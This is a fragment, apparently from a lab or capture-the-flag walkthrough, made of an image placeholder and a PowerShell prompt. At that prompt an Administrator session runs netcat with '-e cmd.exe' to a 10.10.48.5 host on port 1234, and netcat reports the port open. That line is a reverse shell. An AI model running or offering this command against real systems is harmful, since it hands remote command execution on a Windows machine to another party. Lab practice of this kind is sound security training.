 PS C:\Users\Administrator> ./nc.exe -nv 10.10.48.5 1234 -e cmd.exe
(UNKNOWN) [10.10.48.5] 1234 (?) open